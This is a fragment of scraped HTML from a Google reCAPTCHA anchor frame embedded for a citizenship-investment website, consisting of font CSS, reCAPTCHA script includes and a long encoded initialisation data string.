  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9-QJu_u4Xa0E75pmOT6X1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9-QJu_u4Xa0E75pmOT6X1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9-QJu_u4Xa0E75pmOT6X1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22N8KLwr0kw7Uowpk5EsKVcjkBwpvDmMKxw4/CgFHDvMKFwqg6w5g2Y30KwoMVNGVIbsKBwpHDqzrCpMO4McOdwpx3wqbDjwJKwpPDiMKQwpJiE8OITcKSwrxzw4DDtsK8GcKsCiIew4Amwr/[base64]/Cs8OjK8KSRcKTw6wBQ8OIw6/Dt8O0w5hCcsKfw6vDnxhoScKHwqDCmm7CoMKQWUZeZ8ORI8K+w4t7J8KZwpojfXoiw7sWwr07w4/CuwbDrMKXC3c4woUkw6Ifwoggw6dFNsKVccK+RcO/[base64]/MsOQwpDDosKJwpDCvnDDlMOXDcKHw5nDmsKpb8KNIcK2w6VyOXMWw7TCoEHCq8O2eVbDnWXCn349w6DDui1BLcK/wozCo1/Csw5rw4kRwrPCh3HCuQLDhXvDrMKOBsOTw59RfsO1OUjDtMORw4XDrHgDLMOQworDnmLCjn1mA8KHYkTDusKJfAvClyzDiMKFEcO6wqRcNT3CuxzCjipLw6/DqEXDmMOHwqwQHw5hWgx6OB4DEsO0w4spTkLDl8OFw7DDssOTw6LDs1/[base64]/Cg8Odw7lKw7sTwrg9wonCkREcWipdDEF+XcOjCMOwY8KRwrPCh8KhUcOww71uwq5Rw5IYOB/ChEIHYFrDnyvCrMK7w47CrkV/dMOBw4vCvsK+Y8ONw4/CikFWw47Ch3cXw615IcKbIGzCllZbacOpJsKyKsKQw6wfw5wAXcK9w5fChMOmfm7DmMK/w7PCsMKDw5MGwoAmUX07woPDqmYeEcKhdsK5ZMOfw58CZj7CsmZcRFpdw7rCjMOvw4RdeMKnGjNqCSgBTMO2eDM0HcOYdsO1LH0DYMOrw6rClMOCwrDCr8KVRz3DhsKewrDCgRgmw7J8wqjDqSXDqWHDlMOJwo/CkG43a1pPwrl/CCnDjUTCtkJmCXxID8K+csKTwqXCnUsAHSnDisKCw7bDjDTDtMK1w4LCkARlw4hdYcOLCgdJd8OGaMKjw4DCohDCs3cnNTXCnsKQBlZeV117w5TDhcOLCMO3w4AZwp0UG3BaecKIX8KMw6fDvcKJKMKjwo5Jw7HDm3jCuMOyw7zDtAM3wqYzwr/[base64]/ChcOpZMOYSjHCvnfDisO1woLCnMO6w43CucKCDcOjwpw6UHx2Gl/DssOiKMONwrBBw6MHw6TCgMOIw41JwoHDg8KQC8O3w7hgwrEeHsO+SUHClVrCs0Rkw6TCiMK4FAjCq187IUTCo8K4VMOTwq9+w6XDisOjBAF0G8OrE2dOZMOOe3LDmCJFw7zCgUJEwqXCvhTCmz8dwpchwqXDl8OpwqXCrCEYZMOmUcKdQzN7dx/[base64]/w4MbKcOIwqk3akvDo1PCtRnDmDfDsUJow5cFTcO9wpg8w68LZWnCgMO9McK+w5vDjkfDmA1Uw6HDikXDmmjCiMOQw4TClmU+U33Dk8ONwpVDwrlXJMKnG2HCl8KowqzDpj0NA0rDncK3w45sT0fCgcOkw7p4wq3Cv8KNImJAGMKOw5cgw6/CkMOYK8OSw7DCv8KXw4sbfFRAwqfCuwfCr8KzwqrCpMKFNsOpwqXCrTd3w57Cql0NwpjClFEZwqEZwqPCgn4zwqg6w4PClsKdIT/Ds2PCgC7CrwsJw73DlULDmSXDpWHCn8KKw4rCv3oFcsObwr3DryVow7HDqjXCqh/[base64]/DgSkZDMODYsK+Rj7CjA3Dvm7DrsOqRXDCnSdRwr51w7bCoMKXLF1awoIQw4bChXzDol/DuB3CucK7AF/ChzBtMhoCw7o6w5bCqMOBRThmw645NFYFQnECHh/DgsKowqLDlwrDqEhMaR9fwrDDvmvDrjLCicK3G0LDscKofCvDvsKbKW9fDy5FPF9KAWDDtR1Wwp1BwoJPOsOnUcKDwqjCrhgIHcOAW0PCl8KGwpXDnMOfwpzDmsOfw7/DnizDkMO+GsKzwqtEw4XCpnHDtGDDoVwuw6pLacOVKG/[base64]/DoS0Kw4l0wr4Pw7x/w6jDu8O0RMKow7l2MyAeYcKtwp9IwrVNSDN+QxfDolnCu08uw4LDgidIFXwcw79Cw5fDuMOFK8KKwo/ClsK7H8OgAcOEwpYOw57DnlR8wq5Gwq4tMsOjw5HDmsODY0PDp8OswrhEeMOfwovClcKDJ8KAwq9pST7DiksIwonCln7Du8OkIcKAHRt+w7/CqAgRwo4wZMKAMxzDqcKew7EBworCrsKWcsOEw7MWEsK7J8OXw5cBw4B6w4nCjsOlwqsLwrvCsMKbwoHDgMKbPcONw6cJaG9kFcK/QFHDvWTCgyvClMOiY1J3wrxiw7QUw7vCuipHw4nCn8KowrYDG8OtwqvCtTkrwoNdU0DCiEYgw59PM0daRTDDrwptAm5Lw6Jiw61Cw5/[base64]/CulMOw5XCrkfDqsO1w5ZeTsKfEsOcw6rCr0RlFsOBw4UzFsO9w6l/woVuAUBrwrzCpsKgwr8rfcOUw5rCmwhoXMOKw4UJNsKUwpVjBMOzwrPCl3HCkcOmZ8O7A1HDvRI9w5LChBzDuUYpwqJOExUxUiYOwoVDSj1nw53CkiZ6BMOyWcKUIAdqEhLDncK6wrp9wqnDv3hAw7vCqCgrJ8KWS8KlYVHCrmbCpsKcN8K+wp3DuMOzKsK/U8KRMRQjw6gvwonCiDgTUsO/wqw0wrTCnsKTTHDDjMONwr9kCXzChw9Pw7LDvEzDn8O6YMOTdcOYfsOhOzzDg2MwE8O5esKHw6nDiGgmb8Oaw6EzRTLCgcOBw5XCgMK0LRIwwpzCsQzDozsiwpUZw7N/[base64]/Ck8K3wqEsLT5LwqxwFsOlwpzCnUNWVR1Gw6UkEWjClMKPwp0AwoQNwpPDm8KSwqYowohlwr3DrcKow5PCn2fDkMKvfgFRIGwywpF4w741RMOBw47CkXk4PAzChcKMwrREw6IiTMOvw65hJy3DgCFqw5k2worCtwfDow9tw6jDinHCrB/[base64]/MxhBGsO+w6/ChMO/w7UHdMOXwrjCpcKlewNBScK6w4kjwpIbd8Orw6wKw6IOf8Ovwp4zwrNDUMODwodgw4PDqnDDsFrDpcKzw4cxwoHDvAfDv392asKUw79pwoPCqMK8w5PCg2bDlMKiw6J4GzvCtsOvw4HCqnDDucO6wpHDhT/DisKRUcOndUIwBhnDu0XCqMK9W8KBJ8KSTm9vQwx+w586wr/CkcOXbMO5MsOdw5Vvb39uwqEHcjfDojoENmTChhPCssKLwqPDkcO6w51vCknDtsKAw7TDtUIIwqY+IcKOw7/DsxLCiDhXHMOcw6UpYlQxWcOWBMKzOx3DvyDCrx4Yw7LCjH1Fw5PDiyJ0w57CjjYETAYbJ1DCoMOHBD1dUMKsIzkcwqpFDScmWg9aH2Qbw67DmcK7wozDj1nDlz9Awp4Qw73Cvl/Cl8O/w4E/KiIwN8ODw4nDqA9swpnCl8KkSHfDqsKkBcKEwocbwpPCszs2EBcsPWjCsWxdCMOfwqc4w7JqwqA1wrDCrsOvwpZ4SnUzHsOkw6pydMKiWcO8Cz/DnnMYw4jCkFnDisK9U2/[base64]/bkpFAiHDh3MxX8ONwoVmwonCh1vCu8OEwpNFZ8KjJVoqIxQIwr7DpsO3fsKIw4zChhd1SUnCp2pdwqJmw7fDlkRqT0t1wpHCkng5dSBmLcOXNsKkw7V/[base64]/[base64]/DsMOka05QdBt/wpUCwoBKG8OVb8K0LHhbCyrCq8OUIztwwpYLw4k3GsOHbgAQw5PCvH9sw4/CmiFBwqnCu8OQNxVzDHAQD14rwqjCusK9wppswpPCimrDgcKjZ8KqDmvCjMKGdsONw4XCjQHDssKJfcKMSjzDuybDrMKvD3LCqnjDpsKxSsOuLwo8PQVrOCrCl8OWw5NzwphSHVI5w6HCh8OJw7jDg8OuwoDDkSN/esOqGVrCgwB9w4HCjsKfV8O/wrjCoyDDssKVwqZaGMKnw63DhcO9ezo8aMKOwqXCmkgCbW5Bw77Dq8KWw6k4fgvCscKdw7vDhMKFwrbCohM2w6lqw57DpwrCtsOMYnNHBlEDw6lmUcK/w61YVV7DgsOLwo/Dv0AFIMOxIMKvw6F5w5VXBcOMNUjDm3M0Y8OiwolYwqkuH2VuwrVPdn3ChxrDocKww6N9E8KhLmfDpsOdw47CuCXCksOxw5zCv8OqRsO8fn/Cq8Kkw6DDnBgCV0TDv3bDngDDvMK9bUB2RMOJZsOWMy85Ai4Kw7tEewfCvGt/NyNCJMOYYCvCjcOIwqLDgCtGAcOTVDzDvRLDhcK9DUxfwpBHHFPCk0ITw5vDk0fDjcKvVwvCtMOew6IWRcOxI8OeTXfCghMlwp/CgDvCvcK/wrfDoMKdOEtLw45MwrQbKMKaEcOewqrCoGhPw5HDgQlnw6bChWzCuFECwronbcOBQMKNwqMmHjrDlzAfD8KaAjbChcKTw5BjwqZDw6t8wrnDjcKPw5bDhVjDlSxKA8OdVX5nTXfDkGV+wovCgzPCjcOAKRg/w6MSJkIDw5TCjMOoEHfCklM3WMOvKMOECsKFQMOHwrpxwpXCoBsTFi3DsHzDqkHCtk5kccKow7tuDsO9PmtOwrPDrcK/NX1tdcO/BMOawo3Cjg/[base64]/[base64]/IMKHw7xeP2XDnmoMEcOvwobDjgbDtTlCwoTDlibCicKYw7XDjy0wWWFONMOfwqspMMOXwqfDi8Kew4TDm1kgwotDWAUtHcOBwojDqC0rJsOjwpvCglY7LjvCsm0nAMOpUsKZc0PCmcOCT8K/w48QwpLDtG7Cl1NrYwMYA1HDk8OcKwvDncKACsK2K0UcJcKFw4lcQMOQw49iw73CuDfCncKbT0XCvB7DuwfDssO1w6lTfcOUwrjCrsKBaMOuw63DvsOdwphnwo7Dv8OKAzcow6/CjHEfIiHChsOHN8OfFQZObsK6EcKganorw4kvTz/DlzvDiEnCv8KtMsO4LcKTw4pIZm5awqxBDcK3LlIADW3CicOOw610JHxPw7pZwrLDu2DDjcOAw77CoFUIKxYBCl4Ow5RHwph3w7xWM8O/[base64]/DrhrCncO0w6DCvzbDs8KNHxzDnhofw7IDLcKReGDDjAHConFaRMOuAiDChilCw7bCjj84w5fCrSXDnA59wol6Thg9wqEKw7smaDfCs09dIMKAw4oDw6nCuMK3DsOWPsKqw4zDtMKbAERyw57DgcKAw7t0wo7Ch2TCmcO6w7Vewo9gw7/Dt8ORw68aXB3CuwgFw75Gw47Dl8KHwrYcYSpvwrB1wq/[base64]/Dl8K6ZMOJXcKrwrFoNMOEOMKNw758wpLDiDgjw7c5N8KHwq3DtcOhGMOya8OVOTLCqMKvGMOjw699wohLG0VEV8OuwoPCuH3Dt1LDiETDvMOhwqw2wopXwoXCgVBeIn1Tw5NhfGvCrSg4YAnChTHCgjJWITwmG3fClcKoIsO5WsOOw6/CkSTDrMK3H8OGw6NkKsOrWQzCnsKeEThEFcOEURbDmMO7ADfCmcKwwqzDrsOtMsO8EMKBRAJEHibDv8KTFCXCh8Knw43CjMOcdQDCj1odE8K0YGfCscKpw4QWA8Kpw6haIcKJNsKIw5bDi8OjwqbDs8OiwptNNcK/[base64]/Do8OjTMOEA0BQNsOKQ1UpwrTDqRc6T8Kvw5wNw7/CkMKtwqPCv8KWw6vCjBvCoFPClsOqFiwBGHM6worDihLDmWzDtA/[base64]/CgcOuHsKXA13Dtn3DhGl8w7tgw4QKw47DiW7DvMO7U1jDrsK0FXPDuHTCjxwswo3Dsg06w5k2w7DCnEQNwochcMKtMsKCwoLDsWEBw73CocO8f8O5wq9ow74iwpjCgQoWeX3CmGLCvMKHwr3CiXrDjHkudA4JT8Knw7RKw57Dh8KZw6vCok/CoSJXwrcFT8Ohwr3DgcKuw5HDsBw6woBCNMKQwrDDhMO0d3kcwqcMLcOgVsKrw7E6R2LDnwQxw4bCl8K+UV4jUjbCvMK+C8OhwonDtsKfG8OAw4BuH8O0eTrDl0nDqcORYMK0w5jCpMKgwp9wXgkcw79cUSjDkcO5w4VpPA/DgD3CtcKFwq9BWCkvwpbCuicCwos8HwPDqcOnw6DCskZhw6JTwp/CjRHDmRlnw7DDp23Dg8KUw54ETMKWwoHDvWDCgkPDiMKiwpgMfVg6w7EvwoErWcOdHcOvwobCoiTCj0XCksOcFiRgL8KMwo/[base64]/MQ7CtsOtQmzDmMOqwqfDmcOaPmt0QsKDw4BYwpHDpxsGOTlIw6c/wpImemlKVcKgw4o0AyPDkEbCqH8rwqjDksOow7knw53DrDdiwpjCicKYYsONMGAaXE8Lw7nDuxPDl3RrVFTDm8OcVMK2w5Iiw49FH8KSwr/[base64]/[base64]/[base64]/C8OUw6pKIk/[base64]/B8Oiw4h8wp3DtBPDsRXCuzHCiHPCt0nDpcKUFjUWw6tWw6gFAMK+asKOAQ9/FjTCpRDDoRbDhHbDjWTDpsKswoVNwpPCvsK3DnzDgi3DkcK0ezfDkWbDm8K3w7s7KsKYAmU5w4DCpkvDvD7DhcKWcsORwqrDsT8/TFPCgTXDmVbCoigqRCDDhsOzwoEowpfDusKpfUzCuR0EaWHDhMK1w4HDsUjCpcKGFCfDhcKRBGZQwpZ/w5TDpMOPSl7Ck8K0EDstAsKiMzbCgz7DsMK3TFPCkAVpCcKrwoXDm8KKK8OUw6nCjCp1w6NwwpthPw/[base64]/FSR5EcOew5LCrsKAw6/CmxzCgcOCMBXCpMO9w4VSwo/CpgnCksOiccO+w4YUDkMhwpXCvDhGNB/[base64]/Cp0zCv0w7wrdsw5XDnMKQwqfCpcObfSlnwrVEXcKGSAs0UDfDlUYFd1UMwrg+OkFxaBN1Y10VAg8awqg+MWTChcOYeMOSwo/DrzLDtMOCN8OGOCxhwoDDj8OEHh9Uw6M4bcKqwrLChxHDssKZcxXCisKZw7jDo8Ozw4QOwqzCiMOZczARw57DiVPCmhnCumgKTQoeTAQHwqfCkcO2woNOw4TCqMKlT3bDucK3ZBvCs0zDqDTDs3sMw6Atw6TCixpyw4/Cph5VMmLCrDEmZWDDniQLw4zCncOIFsO0wqjCu8KkOMKoZsKpw5x5w4FMw7fChTLCjhgRwqDCviJpwpbCgQbDrcOpNcO9S3tIJMOiPhsqwpzDuMO2wrNAYcKKUHHCjhPDoTHCksKzTwpOVcOSw5fCtC/ClcOTwo/DqUNjUTzCjsOYw4vCu8O5wobDojtfwofCh8OPwqYQw6ALwpBWK3cTwpnDlcKGI13CvcO4a27DvnrCk8O8IFVuwoQkwppqw6Ffw7/Duy0Iw5oJD8Oww7E0wr7CizZwWsO0woHDpcOiP8O0dhZEL3IELQvCkcOlHsOoF8O2w7UwasOgJMOMZ8KBCMKPwqHClzbDqzhaRwDCocK4UDPDhcOpw5HCo8OaQSLDk8O0cw19WVbDhVxHwrTCq8KlasOGeMOtw6LDrSLCn25fw6/Dg8KdCg/DiHoPWh7CkmQMOD9JZFvCqnNewrwcwp4hUylDwoZZMMKxSsKBCcOWwpXCkcKkw7zClGDCpW1Nw60Awq8WACzDh2LCuRQHKMOAw50vcF3CmsOyd8KSJcOSc8KSMMKkw5/[base64]/[base64]/wrA4QMKidFTClRt+w5koK0VywojCmk1VA8KFN8OPIMKMH8K1N3DCsBbCm8OjOMKEPC7ClnHDnsKxHsO/[base64]/[base64]/[base64]/[base64]/w57CgCzDnSQdM8O+W8KGTcKww5HCnsOBXTvDlkF3FxPDk8OiK8OwC2wnb8OsB3TDlsOCGcKcw6HCrcOEGcKtw4DDhUDDogbCuF/[base64]/eyltO8OMJWrCgQTCksO1AsOJKAXCo8Ocwqt+wpwdwrLDrsOMwp/[base64]/CicKiwrPDhB0Tw43DhkAqJ8OEUMKgScKnesOOBRZdW8ORw4zDrcO/wrHCocKFJ1ZxcMKoc25KwqLDlsKowrHCjsKEC8OMUi9oSEwPXH9QccO5T8KLwq3Cj8KOwqoqw5nCt8Knw7lwf8KURsOHfsOPw7AZw53ClsOKwp/DrMO8wpMoF2jCpnzCtcOeb3nClcKnw7fDoSXCpWjCusKhw4dbN8OyFsOZw5PCm2zDhQVhwo3DucKXUMObw7bDlcOzw596NMOdw5XDksOMBMOswr53bcKSVjHDi8KCw6vCpiZYw5XDt8KIImPDvWLDs8K1w65Gw6F/GsKhw5NUesOWPTvCmMKjFjfCvmzCgSVod8OgTmrCkGLCg2XDlmbDnWfDkDk3Y8OQacOBwrXCm8O2wo/DgFjDnEPDuBPCgMK/[base64]/CsMO5wrY0wpfDqwDDsz/CvcODG0w/PMOiScKWDUUOw5x6wpVfw7wawpwKwpjCmwTDh8OLKMK+w4xiw4fCu8K/UcKiw7/DtCBcTQLDpQLCmMOdIcKADcOUHjtPw5cfw5vCkW4Owp7Co1BHU8OTVUTCj8O/EcKNbVZKNsO+woQ1w6dgwqDDnTLDt1lgw5kIfVbCrsOOw5LDi8KKwqI1QAgrw4tKwq7DiMO/w450wq0YwoLCpHUhw4hOw7dBwpMcw4hcwqbCqMKOBXTClSBww6Fhbl8fw5rCmMOfAsKxLmHCqsK2eMKdwrvDu8OMNcOrw4nCgcOtwq1Qw5wXJMKzw4Y1w69bElNCZnx3G8K/SW/DnsKPUcOMacK+w68pw411UV8ycMO1w5HDjDE2e8K0wqTCpcKfw7nDiAxvwqzDghQQwrk4w6oFw4fDrMOyw60mZMKJYA8PaUTCn2VTw6ViCmd7w5zClMKFw7rCrF0bwo/DgcO0dnrCucOSw7nCucO8wq3CuVzDhMK7bMO9O8K9wpzCh8Kuw4bCqMOww5/[base64]/CjcKvw7ltw4R+wr5UU8Olwr7CiC/Dn1XCjHdDw4zDvzrDisK/[base64]/DsgIgWcORWxfDjsOjUVPDiXXCiWjCr8K7wpvCn8KpEhjCssOtAS8Qwot+Egp7wrspG2LDkBbDi2UNG8KPBMOUw4jDkRjDvMOsworCkH3DknHDt0DCjcK0w5F2w6kYG10oI8KMw5bCjCrCpMOawrjCqTkNFEtEbgzDiFYIw4vDsCQ+wpJkNmrCp8K8w7nDh8OOQmDCgC/DhcKKNsOcMWIMwoLDl8OWwp7ClF80D8OaMMODwr3CtELCuyfDhTPCmCDCvzx/[base64]/DiMOVw4vDqUrCpgsGczBsK8KCLMORFMOIQcKYwpsZwqPCscOyGsK5YgjCiTUFwpIoUcK0wpnDgcKcwo9qwr90BFbClXLCnijDjXjChg1pwr0MJRM3Ml89w61IUMKQwpjDgnvClcOMVkzCmyDCiyfCvXYLSWtgHGsBw7chC8KmecK4w5hHJG/CtcOzw5DDpyDCm8OsZwRJDBfDocKowpsNw4kGwoTDsDl7TMKqMMKDaHXCkU0wwobDs8OJwp8twpthecOHw4l+w4Uiwr1BYMKrw63DgMKKGcO7KUbCiSpKwpPCmBDDg8K4w4UwFMKvw47CnhE3MkbDiRhkH2DDpGB3w7fCt8Oaw75LTDcIKsKZwp/[base64]/WsKCw5fDv1huFx3CvAh2wrs5BsOZeRtqNXDDjWIew69pwrvCsADDlF4Sw5RXLm3CkmPCgMOOwrh9TGPDgMK2wrjCosO1w74HQMOwUC/[base64]/CqWhpwrN/w6/CvWTCqjbDtsOCP3nDhgfCrmZVw68oQSTDrcKRwowMGcOLw6XDklPCtlbCiilMW8KTUMKydsOtIydwWCBSw6APwqjDq1EPPcKMw6zDncO1wrg4bMOiD8OTw7BPw5kRDsKnwobCnlXDvwPDtsOcZifDqsKVLcKww7HCsHBKMUPDmBbDoMOlw690F8OFE8KLw6wzw7xRNl/Cj8OiYsKxEhsFw5jDjg0Zw6J6SjvCmh5iwrkhwp8lw7EzYALDnjbCm8O9w5fCusOjw5zDs3XCo8OQwoFbwotmw4l2fMK/YsKQcMKUcgHCicOMw57CkVvCtsKnw5kow6XCgEvDqMKWwonDssOYwrXCusOlZcKeM8OET0Qswr4pw5RuVVLChU/CjUTCocO7w7ghYcO0XGsUwoFGA8OiNjUpw5/[base64]/DigjCnMKgw5nCsCTCqi7DiytcX8KywpjCtsKyw7DCjA8uw7jDtMO4LCbCvcOUw4PCgMO8UDolwozCrAwuI3Uaw5rDncOyw5bCvFxuJnPCmx/DocOAGMOcQyNPw4PDssOmA8K2wok6wqg8w5XDkhPClm9ADD7DmMObS8Ktw582worDtVXDtWI6w5fCiX/CvMKMBl8JOhdiSmrDkDtewpzDinfDmcOow6zDpjnDmMO6eMKmwpPCg8OtGMOyMhvDkxMtZ8OJY1/[base64]/DqiLDkV3DkcOUKDh1cDMRwqbDsUQRw7/Cm8OCw7USwoLCuMOMf0Nfw5pvwr9hfcKMIXzCgU3DqcKaOlFUOm3Dv8K5LnnCtChAwp4RwrlGKiRsDlrCqcKPRlXCi8OrYcKVY8OwwoJwb8OaSWkew4nCsF3DkBkjw6AQTlt5w7Vvwo7DoVDDkTo/[base64]/wqpsw6s3cMOlwqvCpSTCrcKWwp3DlMO/QMK6dCnDo1TCvWDDqcKdwpDDsMOMw4tnwrU2w5/DtFfDpsOJwqjCgw/CuMKjPWAiwrI9w79GDMKdwrkXf8K0w6rDqCvDnHLDrDc+wpB1wrzDrTLDt8OTdcOYwovCj8KUw407MxTCiCBiwoFuwq9RwpRJwr5wIsKJIBvCssOxw4DCssKie05iwpFoa2hyw4rDpnrCvHgEQMONOnzDl3XCicK6wpbDrS9Ww5HDvMKQw70APMKkwoPDuk/[base64]/[base64]/DjTTDtsK+RsOCX0nDgUZ6MMKlwpnDqz8cw5/CiS/CrMOKasK/[base64]/w75Sw5YMwqNGwp4FDVpVw4UVBWc6cirCh0gew7fDtMKBw5vCssKdesOaFcOWw4dTwod/V03CjHw/bWgnwqrCpRAHwr3DqsOuw6kgd3x+wrbClcOgSi7DgcOHWcKUIj3CsW4XJivDosO2aRxhYcK3EUDDrcK0CsKSeA7DgVUUw47DgcOIHsOOwrDDkQjCssKIQmLCpnJzw4VVwphAwqd4fcOPBF8pSzYHwoc/[base64]/Cn8KsfQVnw5XCqGZMwpfCjylnU1TDqA/CnDHClsOOwqTDpMKIaHrDmRLDusOjAzVFw57Cg24Cwpg8SMKYHcOuWQ5HwoJBTMKiDGgbwqgnwoPDpsKgFMO6IwjCsRbCnAvDrHDDl8O6w6jDpsOTwrhiH8KFLi0AbVEkQR/CiHzDmnPCsW7CiGYmP8OlGMKHwpXDmDjDp33ClMK/QCbClcO3I8Ojw4nDncKYdsK6TsKgwpJGOWU2wpTDj3nCssOmw5zDlTzDpXPDoR4bw7bCtcOew5NLXMK4wrTDrw/DoMKKEl3DtcOPwrw9WTNUJcKDO1FKw4NSJsOWwp/CucKCCcKuw5XDqMKxwpjCgzRMw5FnwoIZw7bCtMOZQWnCmGjClMKpe2MkwoV2wpFKN8K9aB44wpXCgcO3w7UVHT8gTcKaVsKgfMKnRTo3w7R/[base64]/w6DDtsKdOsKWeBnCosO6w7jCg8Kyw6XDjsKuwonCiC7Cj8Kzwr9+wrrDlsKlFyPCrytJcsKtwpTDsMOewrkMw5p6DsO7w7hJQcO4QsK6wobDoTBSwq/[base64]/CkHfCtMKVwp7Dq8KSCMKowp4uw4PCvcKtD8Ora8OiCUtyw418LMOawr5Ow4vCjgnCocKGOsK1wpzCnWHCpnHCgcKbRFhuwqEQUTzCthTDuxjCvMOnDhowwoXDvkfDrsOqwr3DlMOKcC0xKMOlwrrDnH/[base64]/CuHkRw6Fkwr7CqsOqS2tOw47DjMKQD3TDucKvw6PCoSrDpcORwpsEFcOJw4VhXynDtMKxwrvDtTHCsw7Ci8OVDFnCj8OZUV7DkcKnw60RwozCmG92wpHCrRrDkDPDm8Oaw7jDkjF+w6HCvsODwpnDmH/DocO2w6vDscKKb8KeBVAdCsO7HU5UPloDw71+w4TCqQ7CvWfDlMO/[base64]/Cl8KLwpPDocObw4crJxpBDMONf8KSw5jCsMKLFw7Di8KOw4YjUMKAwpRCw4s6w4nDusKKBMKeHE5GXsK5byrCscKdJ2J7wos6wqhyJ8OyQsKJfQtKw7oYw6XCs8KbQA/CisKyw77DhV0kJ8OXR0YlEMOuBSTCqMO2VcKQRMKVdAvCqBDDtcKmYl4mFjd2wrZjMBZxw7jCsibClRvDiyTCsgYzFMO7O1Q7w55uwqXDvcKpw4TDqMKwTyZVw7bCo3V8w4FVTjtFC2TCvTXDiXjCqcO0w7Jkw4DDssKAw6dqQUoBEMOFwqvDjhHDtmHCnsKAOcKewq/CiHnCtcKPKMKKw4BKFxI5XcOzw6tICUvDm8OlKsK8w5PDvGYVbzzCoBUAwo5gw6zDjCbCiTAZwozDnMKYw7REwrbCr00xHMOZTRohwoFxMMKSXh/[base64]/[base64]/ClUvDnsKPKQXDt8O3UcK4w4TDl3JveVzCrsOIZU3ConM/w5bDvMKvSGzDmMOAwpkdwqsEJcK4KsKzJkPCh3fCuhoFw4BYT3fCpcKfwovCnMOuw57Ch8O1w48Pwrxiw53Ci8Kpwr7DnMOCwpMHwobDhgXCoTUnw7XDucOwwq/Dh8Ozw5zDq8K/[base64]/CvcOGw6F+Z23Csj/CucOvwrbDoAVOQw9gwqJ+JsKCw7xncsO+wopzwrhLf8OuMS1gwpnDs8KWDMOLw7UNQT3CnCbCqzHColctfxHCt1LDnsOVY34Fw5d6wrPCullVZTwPYMKsNgvCuMOUWsOuwo5FR8OBwpADw4/DlsOtw48Lw4oPw6M5ZcKGw48WLADDviVDwoYQw5rCqMO+AywbUsOjEQTDk1DClAdCKRgGwrhfwrXCmyjCvC3DkENowrLCtX/[base64]/DhivDuCTDrcOMRcOcUMO9Y8K1wrF6HcOSwovCoMObBiLCuH58wrDDlmp8wopkw5XCvsK7wrN0csONw5vDmhHDu0bDmMORH0VHJMOuw4zDvcOFHGNTwpHClsKbwr87bMOcw5/Do01Zw7PDhSs/[base64]/Du8KKaHzCh0/ClMO4CMOFw7/[base64]/[base64]/Dlj7CoMKVYh97GHpYwoM5wod/fsK7w7BTTnvDlsK/[base64]/CtcKJw5DDllTDnWkowrQ4Z8ONw6JOw4TDm8OCEcKIw7rCumEHw7AJaMK9w5QlalxXw6/CoMKpXsOEw5YwUyTCocOIQ8KZw6/CmsOAw5tjLMOmwo3CosKKWsOnb1nDm8KswqLCtCbCjgzCtsO7w77CiMO/YcKHwrHCi8OrL0vCjDzConTDocO2w5xLwpPDgXcpw55uw6l3O8Klw4/CsgnDksOWYMOdNmF9AsKjRi7CgMOGTj0tEcOCNcO9w6kbwojCgUU/F8OJwq5pcXjCtcO8w6/[base64]/CmsOAw45jw4R2eV0Yw67CoMOnworDt2zDusOrwo0PHcOGSlpdN2dUw5DDqG/CqMOWRsKuwq46w506w4cXV2PCqBlzZkZtf3PCsyjDoMKUwo4pwoPCrsOsa8KPw7oEw7/Dkn/DoRzDljUtRy1uL8Omak5swqfDrA9WI8KXw55SWhvCrFFIwpVNw4xhPTzDvjE0woPDtcKYwphxIMKDw5lWKBfDkwx3PERRwrjCjcOlQXkwwo/Cq8Kiwp7DuMOgIcKLwrjDl8Oaw5smw6rChMO+w4Fpw5rCtsOsw57DrxxJw7bCoRnDnsKuMUjCrF/DuBPClGJZC8K3JEbDvwp3w6Bmw55ewozDiHkfwqwFwq3DiMKvw55Lwo/[base64]/ChMK9wo8fw6x0RUZEw4/CnQhBUsKHw6LCjcKqSMOIw5HDksKEwoVOUnRmF8OhEMKEwptZBMO7PsOFKsOuw5LDuHLCqWnDgcK0wpvCg8KcwokgZsKywqzDu1tGLAfChDocw4QxwpcIwo7CjHbCl8Oxw4HDlH9+wojCnsOLAg/ClcKQw5J/wpDCthUrw7BHwo9cw4Rvw5XCncKqQMK4w78RwqN6RsOpL8OzCw7CrXDCncOpesO4LcK5wp1uwq5NDcOhwqQXwoxRwo8sWcKCwqzCi8OkQQgIw6Mbw7/DosOCMMO9w4fCv8K2wq9YwqvDgsKSw5bDj8OTTlUdwptow6omCRd6wrYW\x22],null,[\x22conf\x22,null,\x226Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.citizenshipinvest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222j2f3S24aj5qHCoF6rFGX2Qt4js7YN+juUFjGi3nwTI\\u003d\x22,1,0,null,1,1769294285884,0,0,[83,30,232,139],null,[216,148,153,28],\x22RC-LGDJg0S7FSI6bg\x22,null,null,null,null,null,\x220dAFcWeA4bpLM-H1ZmLyip7jx9hRQfNojKChbfJ2uMSy2nrKv8JFx1YwiI-r68wVrK6WgzCNRVqTJm0EBKBVIu92S7wIW9hVu1ew\x22,1769377085998]");
